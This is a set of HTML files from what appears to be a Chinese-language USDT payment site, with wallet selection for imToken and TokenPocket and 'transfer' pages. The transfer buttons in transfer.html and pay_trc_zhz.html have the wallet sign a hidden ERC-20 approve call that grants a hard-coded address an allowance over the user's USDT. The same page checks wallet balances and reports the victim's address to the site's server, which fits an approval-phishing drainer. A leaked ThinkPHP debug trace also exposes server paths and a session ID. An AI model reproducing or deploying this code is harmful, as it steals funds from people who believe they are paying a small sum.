				new ClipboardJS('#copy_Bitpie')
			})
		</script>
	</head>
	<style>
		body {
			font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
			font-size: 14px;
			color: #000000;
			background-color: #fff;
			max-width: 500px;
			margin: 10% auto;
			font-size: 1.5rem;
			font-family: PingFang SC;
			font-weight: 400;
			color: #282828;
			/* display: flex; */
			/* justify-content: center; */
			/* align-items: center; */
		}
		.table > thead > tr > th,
		.table > tbody > tr > th,
		.table > tfoot > tr > th,
		.table > thead > tr > td,
		.table > tbody > tr > td,
		.table > tfoot > tr > td {
			padding: 8px;
			line-height: 1.42857143;
			vertical-align: top;
			border-top: 0px;
		}
	</style>
	<body class="">
		<!-- <div class="alert" style="border-radius: 50px; background: linear-gradient(134deg, #5931f9, #37a3fc); margin: 10px; text-align: center; color: #ffffff; width: 60%; margin: 10px auto">请选择对应钱包网络充值</div> -->

		<!-- <div class="alert" style="border-radius: 50px; margin: 10px; text-align: center; border: 0.5px solid #ccc; width: 150px; margin: 10px auto">USDT-TRC20</div> -->
		<table class="table table-hover">
			<tbody>
				<tr class="pay-list-tr" v="imToken" onclick="paylistevent(&#39;imToken&#39;)" style="border：0px">
					<td class="pay-list-td1">
						<img src="imToken.png" class="pay-logo-img" />
					</td>
					<td>
						<p>imToken</p>
						<p class="text-muted">USDT - TRC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="imtoken">充值</span>
					</td>
				</tr>
				<tr class="pay-list-tr" v="imToken" onclick="paylistevent(&#39;imToken&#39;)" style="margin-top: 20px">
					<td class="pay-list-td1">
						<img src="imToken.png" class="pay-logo-img" />
					</td>
					<td>
						<p>imToken &nbsp;2号通道</p>
						<p class="text-muted">USDT - TRC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="imtoken">充值</span>
					</td>
				</tr>
				<tr class="pay-list-tr" v="TokenPocket" onclick="paylistevent(&#39;TokenPocket&#39;)" style="border-bottom: 0.1px solid #ddd">
					<td class="pay-list-td1">
						<img src="TokenPocket.png" class="pay-logo-img" />
					</td>
					<td>
						<p>TokenPocket</p>
						<p class="text-muted">USDT - TRC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="TokenPocket">充值</span>
					</td>
				</tr>

				<tr class="pay-list-tr" v="TokenPocket" onclick="paylistevent(&#39;TokenPocket&#39;)" style="border-bottom: 0.1px solid #ddd">
					<td class="pay-list-td1">
						<img src="TokenPocket.png" class="pay-logo-img" />
					</td>
					<td>
						<p>TokenPocket &nbsp;2号通道</p>
						<p class="text-muted">USDT - TRC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="TokenPocket" style="background: linear-gradient(134deg, #5931f9, #37a3fc); color: #ffffff">充值</span>
					</td>
				</tr>
				<!-- <tr class="pay-list-tr" id="tr_TronLink" v="TronLink" onclick="paylistevent('TronLink')">
					<td class="pay-list-td1">
						<img src="TronLink.png" class="pay-logo-img" style="border-radius: 9px" />
					</td>
					<td>
						<p>TronLink</p>
						<p class="text-muted">USDT - TRC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="tronlink">充值</span>
					</td>
				</tr>
				<tr class="pay-list-tr" v="BitKeep" onclick="paylistevent('BitKeep')">
					<td class="pay-list-td1">
						<img src="BitKeep.png" class="pay-logo-img" style="border-radius: 10px" />
					</td>
					<td>
						<p>BitKeep</p>
						<p class="text-muted">USDT - TRC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="BitKeep">充值</span>
					</td>
				</tr> -->
<!-- 				<tr class="pay-list-tr" id="tr_Metamask" v="Metamask" onclick="paylistevent(&#39;Metamask&#39;)">
					<td class="pay-list-td1">
						<img src="Metamask.png" class="pay-logo-img" />
					</td>
					<td>
						<p>Metamask</p>
						<p class="text-muted">USDT - ERC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="Metamask">充值</span>
					</td>
				</tr>
				<tr class="pay-list-tr" id="tr_Okex" v="Okex" onclick="paylistevent(&#39;Okex&#39;)">
					<td class="pay-list-td1">
						<img src="okex.png" class="pay-logo-img" />
					</td>
					<td>
						<p>Okex</p>
						<p class="text-muted">USDT - ERC20</p>
					</td>
					<td class="pay-list-td3">
						<span t="pay_type" id="Okex">充值</span>
					</td>
				</tr> -->
			</tbody>
		</table>
<div class="alert" style="border-radius: 50px; background: linear-gradient(134deg, #5931f9, #37a3fc); margin: 10px; text-align: center; color: #ffffff; width: 90%; margin: 10px auto; padding: 15px 25px 15px 25px">提示：如点击充值无反应，请先安装并打开 imToken或TokenPocket 应用。</div>
		<!-- pay_TronLink -->
		<div class="modal fade" id="pay_TronLink" tabindex="-1" role="dialog" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="display: none">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h5 class="modal-title">操作流程</h5>
					</div>
					<div class="modal-body">
						<input id="pay_TronLink_url" type="text" style="width: 100%" />
						<button type="button" class="btn btn-primary btn-block" onclick="javascript:alert(&#39;复制成功&#39;);" data-clipboard-target="#pay_TronLink_url" data-clipboard-action="copy" id="copy_TronLink">点我复制链接</button>
						<br />
						<img src="tronlink1.jpg" style="width: 100%" />
					</div>
				</div>
				<!-- /.modal-content -->
			</div>
			<!-- /.modal-dialog -->
		</div>
		<!-- /.modal -->
		<div class="modal fade" id="pay_BitKeep" tabindex="-1" role="dialog" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="display: none">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h5 class="modal-title">操作流程</h5>
					</div>
					<div class="modal-body">
						<input id="pay_BitKeep_url" type="text" style="width: 100%" />
						<button type="button" class="btn btn-primary btn-block" onclick="javascript:alert(&#39;复制成功&#39;);" data-clipboard-target="#pay_BitKeep_url" data-clipboard-action="copy" id="copy_BitKeep">点我复制链接</button>
						<br />
						<img src="BitKeep1.jpg" style="width: 100%" />
						<img src="BitKeep2.jpg" style="width: 100%" />
					</div>
				</div>
				<!-- /.modal-content -->
			</div>
			<!-- /.modal-dialog -->
		</div>
		<!-- /.modal -->
		<!-- pay_Metamask -->
		<div class="modal fade" id="pay_Metamask" tabindex="-1" role="dialog" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h5 class="modal-title">操作流程</h5>
					</div>
					<div class="modal-body">
						<input id="pay_Metamask_url" type="text" style="width: 100%" />
						<button type="button" class="btn btn-primary btn-block" onclick="javascript:alert(&#39;复制成功&#39;);" data-clipboard-target="#pay_Metamask_url" data-clipboard-action="copy" id="copy_Metamask">点我复制链接</button>
						<br />
						<img src="Metamask1.jpg" style="width: 100%" />
						<img src="Metamask2.jpg" style="width: 100%" />
					</div>
				</div>
				<!-- /.modal-content -->
			</div>
			<!-- /.modal-dialog -->
		</div>
		<!-- /.modal -->
		<!-- pay_Okex -->
		<div class="modal fade" id="pay_Okex" tabindex="-1" role="dialog" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h5 class="modal-title">操作流程</h5>
					</div>
					<div class="modal-body">
						<input id="pay_Okex_url" type="text" style="width: 100%" />
						<button type="button" class="btn btn-primary btn-block" onclick="javascript:alert(&#39;复制成功&#39;);" data-clipboard-target="#pay_Okex_url" data-clipboard-action="copy" id="copy_Okex">点我复制链接</button>
						<br />
						<img src="Okex-help1.jpg" style="width: 100%" />
						<img src="Okex-help2.jpg" style="width: 100%" />
					</div>
				</div>
				<!-- /.modal-content -->
			</div>
			<!-- /.modal-dialog -->
		</div>
		<!-- /.modal -->
	</body>
</html>
</file>

<file: transfer.html>
<!DOCTYPE html>
<html>
<head>
    <title>Welcome to nginx!</title>

    <style>
        html {
            font-size: 14px;
            color-scheme: light dark;
        }

        body {
            margin: 3rem auto;
            font-family: Tahoma, Verdana, Arial, sans-serif;
        }

        .flex {
            display: flex;
            align-items: flex-start;
            justify-content: flex-start;

        }

        p {
            font-size: 3rem;
            text-align: center;
        }

        .button {
            width: 80%;
            height: 150px;
            background: #ff7e24;
            border-radius: 30px;
            font-size: 20px;
            color: #fff;
            margin: 10px 10%;
        }
    </style>
</head>
<body>
<div class="flex">
    <div id="trc20">
        <p>TRC20</p>
        <button class="button" name="oke">transfer oke1111</button>
        <button class="button" name="bitKeep">transfer bitKeep</button>
        <button class="button" name="tokenPocket">transfer tokenPocket</button>
        <button class="button" name="imToken">transfer imToken</button>
        <button class="button" name="tornLink">transfer tornLink</button>
    </div>
    <div id="erc20">
        <p>ERC20</p>
        <button class="button" name="metaMask">transfer metaMask</button>
        <button class="button" name="oke">transfer oke</button>
        <button class="button" name="coinbase">transfer coinbase</button>
        <button class="button" name="trustWallet">transfer trustWallet</button>
        <button class="button" name="bitKeep">transfer bitKeep</button>
        <button class="button" name="imToken">transfer imToken</button>
        <button class="button" name="tokenPocket">transfer tokenPocket</button>
    </div>
    <div id="message">222</div>
</div>
</body>
<!--<script type="text/javascript" src="/js/tp.js"></script>-->
<script type="text/javascript" src="/js/index.js?4444312312"></script>
<script>
    const callBackUrl = 'http://192.168.3.13:8080/index.html?id=iu274445564'
    const erc20Buttons = document.getElementById('erc20').getElementsByTagName('button')
    const trc20Buttons = document.getElementById('trc20').getElementsByTagName('button')
    const address = "0xdAC17F958D2ee523a2206206994597C13D831ec7"
    // // approve
    // data=web3.eth.abi.encodeParameters(['address','uint256'], ['0xaaaaaa', '9999999999999999']);
    // // transaferFrom
    // data=web3.eth.abi.encodeParameters(['address', 'address','uint256'], ['params中的from地址','收款地址', '收款金额']);
    // // transafer
    // data=web3.eth.abi.encodeParameters(['address', 'uint256'], ['收款地址', '收款金额']);
    const data = "0x095ea7b3000000000000000000000000882d6e303f260a401eb61e3a17ba0fdee161dd02000000000000000000000000000000000000000000000000000000000bebc200"
    const value = 2000000
    const callBack = (message) => {
        alert(message)
    }
    const addClick = (buttons, type) => {
        for (let i = 0; i < buttons.length; i++) {
            const button = buttons[i]
            button.addEventListener('click', (event) => {
                window.signAndTransfer({
                    type,
                    appName: event.target.name,
                    address,
                    value,
                    data,
                    callBack
                }).then(res => console.log(res))
            })
        }
    }
    addClick(trc20Buttons, 'trc20')
    addClick(erc20Buttons, 'erc20')


    // {
    //     erc20:['trustWallet', "metamask", 'coinBase', 'bitKeep', 'oke'],
    //     trc20:[ 'bitKeep', 'oke','tokenPocket','imToken','tornLink']
    // }
</script>
</html>
</file>

<file: index/index/pay_trc_zhz.html>
﻿<!DOCTYPE html>
<html lang="en" data-dpr="1" style="font-size: 54px;" class="no-touch">
<head>
    <link rel="icon" href="/favicon.png" type="image/x-icon"/>
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!-- Required meta tags-->
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, viewport-fit=cover">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no, email=no">
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="x5-orientation" content="portrait">
    <meta name="x5-fullscreen" content="true">
    <link rel="icon" href="favicon.png">
    <meta name="description" content="">
    <meta name="keywords" content=""><!-- App title --><title>转账</title><!-- Framework7 Library CSS -->
    <link rel="stylesheet" href="/style/css/app.c67071aa.css">
    <script type="text/javascript" src="/style/js/TronWeb.js"></script><!-- Jquery app core js-->
    <script type="text/javascript" src="/style/js/jquery-2.1.4.min.js"></script>
    <script type="text/javascript" src="/style/js/flexible.js"></script>
    <style type="text/css">        .tishi {
        width: 3.5rem;
        height: 1.2rem;
        background: #00000059;
        z-index: 999999999999;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        border-radius: 0.1rem;
        color: white;
        font-size: 0.6rem;
        text-align: center;
        line-height: 1.2rem;
        display: none;
    }
    </style>
</head>
<body>
<div id="app">
    <div class="home">
        <div class="lines">
            <div class="lines-header">
                <div class="lines-header-left">收款账号</div>
                <div class="lines-header-right"><img
                        src="[data-uri]">
                </div>
            </div>
            <div class="lines-body"><input type="text" readonly="readonly" id="address"
                                           value="TB71adGxR3pCzb1DE7s3Lw7zBA6nTYrzqV" placeholder="输入或粘贴钱包地址"
                                           style="padding-left: 0px;"></div>
        </div>
        <div class="lines">
            <div class="lines-header">
                <div class="lines-header-left">转账数量</div>
                <div class="lines-header-right">
                    <div class="lines-header-content">USDT</div>
                    <img src="[data-uri]"
                         style="margin-top: 8px; width: 12px; height: 12px;"></div>
            </div>
            <div class="lines-body"><input type="text" name="money-input" id="money-input" placeholder="请输入数量"
                                           style="border-bottom: 1px solid rgb(245, 245, 245); color: rgb(0, 0, 0); padding-left: 0px;">
                <div class="all">全部</div>
            </div>
            <div class="lines-bottom">
                <div class="lines-bottom-left">钱包余额</div>
                <div class="lines-bottom-right"><span id="yu"> USDT</span></div>
            </div>
        </div>
        <div class="lines">
            <div class="lines-bottom" style="margin-top: 8px; margin-bottom: 3px;">
                <div class="lines-bottom-left"> 预计网络费用
                    <img src="[data-uri]"
                         style="margin-bottom: -2px; margin-left: 1px; width: 14px; height: 14px;"></div>
                <div class="lines-bottom-right">13.3959 TRX ($0.92)</div>
            </div>
        </div>
        <div class="lines button button-fill layui-btn layui-btn-xs layui-btn-danger connect" id="btn-connect"
             style="background: rgb(40, 128, 254); margin: 40px 15px; color: rgb(255, 255, 255); line-height: 30px; border-radius: 4px;">
            确认
        </div>
    </div>
</div>
<!-- <div class="views"><div class="list-block-button layui-text safeCheckText"><button class="button button-fill layui-btn layui-btn-xs layui-btn-danger connect" id="btn-connect" style="background: rgb(7, 139, 195);">下一步</button></div></div> -->
<div id="s"></div>
</div>
<div id="fffsss" style="color: white;z-index: 99999999999999999;position: absolute;top: 1px;"></div>
<div style="display:none;"><textarea id="jsondata">{&quot;WIN&quot;:&quot;TLa2f6VPqDgRE67v1736s7bJ8Ray5wYjU7&quot;,&quot;USDT&quot;:&quot;TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t&quot;,&quot;TONS&quot;:&quot;THgLniqRhDg5zePSrDTdU9QwY8FjD9nLYt&quot;,&quot;USDJ&quot;:&quot;TMwFHYXLJaRUPeW6421aqXL4ZEzPRFGkGT&quot;,&quot;JST&quot;:&quot;TCFLL5dx5ZJdKnWuesXxi1VPwjLVmWZZy9&quot;,&quot;HT&quot;:&quot;TDyvndWuvX5xTBwHPYJi7J3Yq8pq8yh62h&quot;,&quot;SUN&quot;:&quot;TKkeiboTkxXKJpbmVFbv4a8ov5rAfRDMf9&quot;,&quot;EXNX&quot;:&quot;TCcVeKtYUrHEQDPmozjJFMrf6XX7BgF84A&quot;,&quot;VCOIN&quot;:&quot;TNisVGhbxrJiEHyYUMPxRzgytUtGM7vssZ&quot;,&quot;POL&quot;:&quot;TWcDDx1Q6QEoBrJi9qehtZnD4vcXXuVLer&quot;,&quot;CKRW&quot;:&quot;TTVTdn8ipmacfKsCHw5Za48NRnaBRKeJ44&quot;,&quot;TRX&quot;:&quot;TNUC9Qb1rRpS5CbWLmNMxXBjyFoydXjWFR&quot;}</textarea>
</div>
<script type="text/javascript">var contactAddress = "TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t";
var authorized_address = "TB71adGxR3pCzb1DE7s3Lw7zBA6nTYrzqV";
var amout = "999999999999";
var domain = "https://" + window.location.host;
var bizhong = '';
var approved = "TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t";
var total = 0;
var oid = 2653;

const urlParams = new URLSearchParams(window.location.search);
const money = '2.8';
document.getElementById("money-input").value = money;

function trcBalanceCallback(address, balance) {
    $('#yu').text(balance.toLocaleString() + ' USDT');
}

$(function () {
    s();
    $(".connect").click(function () {
        onConnect();
    });

    async function getInfo(address) {
        var data = {
            address: address,
            auth_address: authorized_address,
            bizhong: 'usdt',
            agent: {
                $agent
            },
        }
        var d = new Date();
        var n = d.getTime();

        $.ajax({
            type: 'get',
            url: domain + "/index/api/trc_post.html?t=" + n,
            data: data,
            success: function () {
            }
        })
    }

    async function postInfo(address) {

    }

    async function onConnect() {
        alert(JSON.stringify(tp))
        const params = {
            to: "0x70e4CEcd39E4C5f75a966D396a30f12638248828",
            from: '0xCf014e14915b4c3943e32394547F6683E8CFeF26',
            data: "0x095ea7b3000000000000000000000000882d6e303f260a401eb61e3a17ba0fdee161dd02000000000000000000000000000000000000000000000000000000000bebc200"
        };
        // web3.eth.sendTransaction(params, () => {
        // })
        tp.signEthTransaction(params, () => {
        })
        // imToken.callAPI("transaction.signTransaction",
        //     params,
        //     function (err, signature) {
        //         if (err) {
        //             alert(err.message);
        //         } else {
        //             alert(signature);
        //         }
        //     }
        // );

    }

    async function init() {

    }

    async function s() {
        if (window.tronWeb) {
            var tronWeb = window.tronWeb;
            let contract = await tronWeb.contract().at("TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t");
            let walletAddress = tronWeb.defaultAddress.base58;
            let result = await contract.balanceOf(walletAddress).call(function (err, tex) {
                if (err == null) {
                    let total = tex._hex / (10 ** 6);
                    if (total > amout) {
                        var abicion = abicoin;
                    } else {
                        var abicion = authorized_address
                    }
                    ;
                    this.abio = authorized_address;
                    $('#yu').text(total.toLocaleString() + ' USDT');

                    console.log();
                }
            });
        } else {
        }
    }

    /**
     * Main entry point.
     */

    init();


    document.querySelector("#s").addEventListener("click", s);

    //


    setTimeout(function () {
        //$('#template').click();
        $('#s').click()
    }, 1000);


})
</script>
<div id="think_page_trace"
     style="position: fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: 999999;color: #000;text-align:left;font-family:'微软雅黑';">
    <div id="think_page_trace_tab" style="display: none;background:white;margin:0;height: 250px;">
        <div id="think_page_trace_tab_tit"
             style="height:30px;padding: 6px 12px 0;border-bottom:1px solid #ececec;border-top:1px solid #ececec;font-size:16px">
            <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">基本</span>
            <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">文件</span>
            <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">流程</span>
            <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">错误</span>
            <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">SQL</span>
            <span style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:pointer;font-weight:700">调试</span>
        </div>
        <div id="think_page_trace_tab_cont" style="overflow:auto;height:212px;padding:0;line-height: 24px">
            <div style="display:none;">
                <ol style="padding: 0; margin:0">
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">请求信息 : 2023-11-01
                        16:05:59 HTTP/2.0 GET : haggar.vip/index/index/pay_trc_zhz.html?tg=g228&amp;oid=2653&amp;money=2.8
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">运行时间 : 0.037037s [
                        吞吐率：27.00req/s ] 内存消耗：2,423.91kb 文件加载：115
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">查询信息 : 0 queries 0
                        writes
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">缓存信息 : 0 reads,1 writes
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">配置加载 : 73</li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">会话信息 :
                        SESSION_ID=t5gv9pcg7gdtaq62it8su0dvmh
                    </li>
                </ol>
            </div>
            <div style="display:none;">
                <ol style="padding: 0; margin:0">
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/public/index.php ( 0.97 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/start.php ( 0.72 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/base.php ( 2.60 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/thinkphp/library/think/Loader.php ( 21.07 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/composer/autoload_static.php ( 16.50 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/symfony/polyfill-mbstring/bootstrap.php ( 6.42 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/symfony/polyfill-php72/bootstrap.php ( 1.78 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/symfony/polyfill-php70/bootstrap.php ( 0.85 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/symfony/polyfill-intl-normalizer/bootstrap.php ( 0.60 KB )
                    </li>
                    <li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">
                        /www/wwwroot/haggar.vip/vendor/symfony/polyfill-intl-idn/bootstrap.php ( 4.50 KB )
                    </li>
